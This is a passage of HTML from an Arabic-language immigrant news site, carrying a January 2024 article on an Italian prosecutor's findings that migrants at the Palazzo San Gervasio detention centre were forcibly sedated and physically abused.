                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A2%D8%B3%D9%8A%D8%A7" target="">آسيا </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7" target="">أمريكا </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7" target="">أفريقيا </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                    </ul>
									                                     </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D9%82%D8%B5%D8%B5%D9%83%D9%85" target="_blank">قصصكم  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/pages/%D8%A3%D8%B1%D8%B3%D9%84-%D9%82%D8%B5%D8%AA%D9%83" target="">أرسل قصتك  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D9%85%D9%86%D8%AD-%D9%88%D8%AE%D8%AF%D9%85%D8%A7%D8%AA" target="">منح وخدمات  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" target="">كورونا  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA-%D8%B1%D8%A3%D9%8A" target="">مقالات رأي  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D9%84%D8%AC%D9%88%D8%A1-%D9%88%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D8%A9" target="_blank">دليل اللجوء والهجرة <span><i class="fa fa-angle-down" aria-hidden="true"></i></span> </a>
                                        
										<ul class="sg-dropdown-menu">
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D9%88%D8%B1%D8%A8%D8%A7." target="_blank">أوروبا </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D8%A7." target="_blank">أميركا </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D8%AE%D8%B1%D9%89" target="_blank">أخرى </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                    </ul>
									                                     </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/pages/%D9%85%D9%86-%D9%86%D8%AD%D9%86" target="">من نحن  </a>
                                                                          </li>
                                
                                
                                
                                                    </ul>
                        <div>
                            <img src="https://api.immigrantsnow.com/public/images/2024/08/358x215-2024150809-1587969658.jpg" style="width: 100px;">
                        </div>
                    </div>

                    
                </div><!-- /.menu-content -->
            </div><!-- /.container -->
        </nav><!-- /.navbar -->
    </div><!-- /.sg-menu -->
</header><!-- /.sg-header -->
 


<div class="container">
    <div class="row">
        <div class="col-12">
                                                                        </div>
    </div>
</div>


    <div class="sg-page-content">
        <div class="container">
            <div class="entry-header mb-4">
                <div class="entry-thumbnail">
                                    </div>
            </div>
            <div class="row">
                <div class="col-md-7 col-lg-8 sg-sticky">
                    <div class="theiaStickySidebar post-details">
                        <div class="sg-section">
                            <div class="section-content">
                                <div id="print" class="sg-post">
                                                                            <style>
    .post-details .entry-meta {
    margin: 38px 0 20px;
}
#list {
    list-style: none; 
    padding: 0; 
}


</style>
<div class="entry-header">
    <ul id="list">
        <li>

        <strong><h3  style="float: right; margin-bottom: 20px; font-weight: bold;    text-align: right;" 
             class="entry-title">إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات</h3></strong>
        </li>
      
       
    
        <li>
        <strong><div  style="float: right; font-weight: bold;  margin-bottom: 20;  text-align: right; clear: both;" 
              >إجبارهم على تناول جرعات من مضادات الذهان والمهدئات رغما عنهم</div></strong>
        </li>
        <li>
            <div  style="float: right; font-weight: bold;  margin-bottom: 20;  text-align: right;clear:both;" 
                   >
                 <i class="fa fa-calendar-minus-o" aria-hidden="true"></i>
                     <a href="https://immigrantsnow.com/date/2024-01-13%20">January 13, 2024, 12:51 pm</a>
             
             </div>
             </li>
    </ul>
    <div style="clear:both;" class="" height="100%">
        <img class="img-fluid"
                                 src="https://api.immigrantsnow.com/public/images/2023/04/1080x1000-2023030418-1890242597.jpg "
                                 data-original="https://api.immigrantsnow.com/public/images/2023/04/1080x1000-2023030418-1890242597.jpg"
                                 alt="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات">
                                 <figcaption>علم ايطاليا</figcaption>

                        
        

        </div>
</div>

<div class="entry-content p-4">
        <div  style="" 
         
         class="paragraph">
                 
        <p>متابعات وترجمات</p>

<p>كشف تحقيق أجراه مكتب المدعي العام في بوتنزا جنوب إيطاليا، عن انتهاكات جسيمة بحق المهاجرين في مركز الاحتجاز الإداري &quot;بلازو سان جيرفاسيو&quot;.</p>

<p>وتشمل هذه <strong>الانتهاكات</strong>:</p>

<ul>
	<li>إجبار المهاجرين على تناول أدوية مخدرة دون موافقتهم أو علمهم، وذلك للسيطرة على النظام العام في المنشأة.</li>
	<li>ممارسة العنف الجسدي ضد المهاجرين، بما في ذلك الاعتداء عليهم بالضرب أو الحقن بالأدوية.</li>
	<li>عدم توفير الخدمات الصحية واللغوية والقانونية للمهاجرين.</li>
</ul>

<p>وقد سجل التحقيق 35 حالة سوء معاملة ضد محتجزين في المركز بين عامي 2018 و2022.</p>

<p><strong>إجبار المهاجرين على تناول المهدئات</strong></p>

<p>من أبرز الأحداث التي سبقت إغلاق المركز عام 2020، إجبار محتجز تناول جرعات من مضادات الذهان والمهدئات مثل ريفوتريل وتافور وتالوفين &quot;رغما عنه&quot; بعد محاولة &quot;شل حركته&quot;.</p>

<p>كما تلقى رجل من غامبيا حقنة &quot;فاليوم&quot; بينما كان مقيدا من كاحليه ومعصميه ومثبتا على الأرض.</p>

<p>وقد أظهر مقطع فيديو بثته<a href="https://www.striscialanotizia.mediaset.it/news/cpr-di-palazzo-san-gervasio-potenza-inchiesta-psicofarmaci-migranti_533958/" target="_blank"> قناة &quot;شانيل 5&quot;</a> في كانون الثاني/يناير عام 2023، مهاجرا جالسا على سرير المستشفى، محاطا بعدد من عناصر الشرطة وامرأة ترتدي مريولا أبيض. يضغط أحد العناصر على الرجل لأخذ العلاج قائلا &quot;خذه لن أقول ذلك مرتين، خذه وسأتركك تذهب. إذا لم تأخذه سأبقى هنا&quot;. أخيرا شرب الرجل الدواء.</p>

<p><strong>إدمان المهاجرين على العقاقير</strong></p>

<p>تتسبب أدوية علاج القلق والاكتئاب وحتى الصرع بأعراض قوية، ويعد &quot;التخدير القسري المستمر&quot; وفق القاضي، &quot;اعتداءا على الكرامة الإنسانية وانتهاكا للحرية&quot;. كما يشكل &quot;خطرا حقيقيا&quot; إذ يؤدي إلى الإدمان.</p>

<p>وأصبح عقار &quot;ريفوتريل&quot; الذي يطلق عليه اسم &quot;عقار الرجل الفقير&quot;، الدواء الأكثر استخداما على نطاق واسع في المركز المذكور، ورصدت حالات إدمان عليه حتى بعد خروج المهاجرين.</p>

<p>أما عندما تلاحظ الإدارة إدمانا يتفشى داخل المبنى، تبدأ بتخفيف الدواء في الماء، أو إضافته إلى الحليب فترة الغداء للحد من كميته.</p>

<p><strong>عنف جسدي</strong></p>

<p>خلص التحقيق إلى أن الشركة المسؤولة عن إدارة المركز &quot;إنجل&quot; تعهدت تقديم الخدمات الصحية واللغوية والقانونية، لكنها لم تنفذ ذلك، أو ليس على نحو كاف على الأقل. علاوة على ذلك، لم يكن لدى العيادة التي في المبنى مياه جارية ولم يكن بها أدوات طبية ضرورية لاستشارات معينة، مثل مخطط كهربية القلب على سبيل المثال.</p>
            </div>
        <div class="sg-inner-image m-2">

	
</div>
    
    
                        </div>
                                        <div class="d-flex justify-content-around">
                                            <a href="تقرير:-دخل-المهاجرين-الجدد-&quot;تحسن-بشكل-كبير&quot;-في-السنوات-الأخيرة-في-كنداjanuary-13,-2024,-12:11-pm" class="back">   تقرير: دخل المهاجرين الجدد &quot;تحسن بشكل كبير&quot; في السنوات الأخيرة في كندا </a>
                                            <a href="تعرف-على-رأس-السنة-الأمازيغية...&quot;أسقاس-أمقاس&quot;january-14,-2024,-1:48-am" class="next">  تعرف على رأس السنة الأمازيغية...&quot;أسقاس أمقاس&quot; </a>
                                        </div>
                                                                    </div>
                                

                               
                                
                                

                                
                                
                                
                                
        
        <div style="margin-left: 150px;" class="post-share single-post-share top-share clearfix style-1">
            <div class="post-share-btn-group">
                
                    </div>
                        <div class="share-handler-wrap bs-pretty-tabs bs-pretty-tabs-initialized">
                
                <span class="social-item facebook first">
                    <a href="https://www.facebook.com/sharer.php?u=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                        <span class="icon">
                            <i class="bf-icon fa fa-facebook">
                                </i></span>
                            </a>
                        </span>
                                <span class="social-item twitter">
                                    <a href="https://twitter.com/share?url=https%3A%2F%2Fimmigrantsnow.com%2Farticle%2F%25D8%25A5%25D9%258A%25D8%25B7%25D8%25A7%25D9%2584%25D9%258A%25D8%25A7%3A-%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2-%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25B2-%25D9%258A%25D8%25B3%25D8%25A6-%25D9%2585%25D8%25B9%25D8%25A7%25D9%2585%25D9%2584%25D8%25A9-%25D8%25A7%25D9%2584%25D9%2585%25D9%2587%25D8%25A7%25D8%25AC%25D8%25B1%25D9%258A%25D9%2586...%25D9%2588%25D9%2585%25D9%2586%25D9%2587%25D8%25A7-%25D8%25A7%25D8%25AC%25D8%25A8%25D8%25A7%25D8%25B1%25D9%2587%25D9%2585-%25D8%25B9%25D9%2584%25D9%2589-%25D8%25A7%25D9%2584%25D9%2585%25D8%25AE%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AAjanuary-13%2C-2024%2C-12%3A51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                        <span class="icon">
                                            <i class="bf-icon fa fa-twitter">
                                                </i>
                                            </span>
                                        </a>
                                    </span>
                                    <span class="social-item pinterest">
                                        <a href="https://plus.google.com/share?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                            <span class="icon">
                                                <i class="bf-icon fa fa-google-plus">
                                                    </i>
                                                </span>
                                            </a>
                                        </span>
                                    <span class="social-item reddit">
                                     <a href="https://reddit.com/submit?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;title=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" 
                                     target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon">
                                         <i class="bf-icon fa fa-reddit-alien">
                                             </i></span></a>
                                            </span>
                                            <span class="social-item whatsapp" style="">
                                                <a href="whatsapp://send?text=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon">
                                                    <i class="bf-icon fa fa-whatsapp">
                                                        </i></span></a></span>
                                            <span class="social-item pinterest">
                                                <a href="https://pinterest.com/pin/create/button/?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;media=https://api.immigrantsnow.com/public/images/2023/04/&amp;description=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                    <span class="icon"><i class="bf-icon fa fa-pinterest">
                                                        </i></span></a></span>
                                                        <span class="social-item email">
                                                            <a href="mailto:?subject=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات&amp;body=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon">
                                                                <i class="bf-icon fa fa-envelope-open">
                                                                    </i>
                                                                </span>
                                                            </a>
                                                        </span>
                                                        <span class="social-item linkedin">
                                                            <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;title=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin">
                                                                </i></span></a>
                                                            </span>
                                                            <span class="social-item tumblr">
                                                                <a href="https://www.tumblr.com/share/link?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;name=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                    <span class="icon">
                                                                        <i class="bf-icon fa fa-tumblr">
                                                                            </i>
                                                                        </span>
                                                                    </a>
                                                                </span>
                                                                            <span class="social-item telegram">
                                                                                <a href="https://telegram.me/share/url?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;text=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                    <span class="icon">
                                                                                        <i class="bf-icon fa fa-send">
                                                                                            </i></span></a></span>
                                                                                            <span class="social-item stumbleupon">
                                                                                                <a href="https://www.stumbleupon.com/submit?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;title=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-stumbleupon','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                                    <span class="icon">
                                                                                                        <i class="bf-icon fa fa-stumbleupon">
                                                                                                            </i>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </span>
                                                                                                <span class="social-item vk last">
                                                                                                <a href="https://vkontakte.ru/share.php?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                                    <span class="icon">
                                                                                                        <i class="bf-icon fa fa-vk">
                                                                                                            </i>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </span>
                                                                                                <span class="social-item digg">
                                                                                                <a href="https://www.digg.com/submit?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-digg','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                                    <span class="icon">
                                                                                                        <i class="bf-icon fa fa-digg">
                                                                                                            </i>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </span>
                                                                                                <span class="social-item line" style="">
                                                                                                <a href="https://line.me/R/msg/text/?إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدراتhttps://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-line','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                                    <span class="icon">
                                                                                                    <i class="bf-icon bsfi-line">
                                                                                                        </i>
                                                                                                    </span>
                                                                                                </a>
                                                                                            </span>
                                                                                            <span class="social-item bbm" style="">
                                                                                                <a href="bbmi://api/share?message=Hello&amp;userCustomMessage=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدراتhttps://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-bbm','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-bbm">
                                                                                                    </i>
                                                                                                </span>
                                                                                            </a>
                                                                                        </span>
                                                                                        <span class="social-item viber" style="">
                                                                                            <a href="viber://forward?text=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدراتhttps://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon">
                                                                                                <i class="bf-icon bsfi-viber">
                                                                                                    </i>
                                                                                                </span>
                                                                                            </a>
                                                                                        </span>
                                                                                        <span class="social-item print">
                                                                                            <a href="#"    onclick="printDiv('print');"target="_blank" rel="nofollow noreferrer" class="bs-button-el">
                                                                                                <span class="icon">
                                                                                                    <i class="bf-icon fa fa-print">
                                                                                                        </i>
                                                                                                    </span>
                                                                                                </a>
                                                                                            </span>
                                                                                            <span class="social-item ok-ru">
